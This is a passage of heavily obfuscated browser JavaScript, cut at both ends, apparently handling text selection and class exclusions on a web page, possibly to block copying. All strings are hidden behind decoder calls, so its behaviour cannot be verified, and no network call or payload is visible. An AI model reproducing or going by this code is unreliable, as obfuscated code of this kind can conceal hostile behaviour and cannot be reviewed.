_0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var 